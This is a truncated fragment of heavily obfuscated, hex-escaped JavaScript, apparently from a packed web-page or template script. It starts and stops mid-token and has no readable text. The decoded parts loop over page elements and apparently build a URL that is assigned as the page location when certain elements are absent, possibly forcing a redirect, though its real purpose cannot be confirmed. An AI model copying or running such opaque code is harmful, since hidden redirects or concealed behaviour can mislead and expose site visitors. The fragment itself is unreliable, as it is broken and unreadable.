5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x31\x3D\x46\x3B\x42\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x3D\x3D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x29\x7B\x7A\x20\x38\x36\x28\x29\x7B\x6E\x20\x32\x52\x3D\x31\x31\x3B\x38\x37\x3D\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x38\x38\x2B\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x29\x2B\x38\x39\x7D\x7D\x47\x7B\x6E\x20\x35\x79\x3D\x24\x28\x4F\x29\x3B\x35\x79\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2C\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x29\x2C\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x2C\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x62\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x53\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x31\x53\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x29\x7D\x7D\x29\x2C\x38\x61\x28\x7A\x28\x29\x7B\x6E\x20\x31\x4D\x3D\x46\x3B\x42\x28\x21\x24\x28\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x29\x32\x62\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x3B\x42\x28\x21\x24\x28\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x29\x32\x62\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x7D\x2C\x38\x62\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x4E\x3D\x46\x3B\x42\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x3D\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x6E\x20\x32\x53\x3D\x24\x28\x4F\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x2C\x34\x7A\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x3B\x33\x65\x28\x6E\x20\x32\x33\x3D\x55\x3B\x32\x33\x3C\x34\x7A\x3B\x32\x33\x2B\x2B\x29\x7B\x6E\x20\x33\x66\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x32\x33\x29\x2C\x33\x4F\x3D\x33\x66\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x33\x4F\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x35\x7A\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x32\x33\x2B\x31\x48\x29\x2C\x35\x41\x3D\x35\x7A\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x35\x41\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x27\x21\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x6E\x20\x34\x41\x3D\x33\x66\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x34\x41\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x47\x7B\x7A\x20\x38\x63\x28\x29\x7B\x6E\x20\x32\x34\x3D\x4E\x3B\x38\x64\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x66\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x42\x28\x33\x4F\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x42\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x29\x3D\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x29\x29\x33\x66\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x4F\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x66\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x34\x41\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x79\x5C\x27\x29\x29\x29\x3B\x47\x7B\x7A\x20\x38\x65\x28\x29\x7B\x38\x66\x3D\x38\x67\x7D\x7D\x7D\x7D\x33\x65\x28\x6E\x20\x32\x33\x3D\x55\x3B\x32\x33\x3C\x34\x7A\x3B\x32\x33\x2B\x2B\x29\x7B\x42\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x7A\x20\x38\x68\x28\x29\x7B\x6E\x20\x5A\x3D\x4E\x2C\x33\x67\x3D\x38\x69\x28\x4F\x29\x2C\x33\x50\x3D\x33\x67\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x33\x50\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x26\x26\x33\x67\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x2C\x33\x50\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x26\x26\x33\x67\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5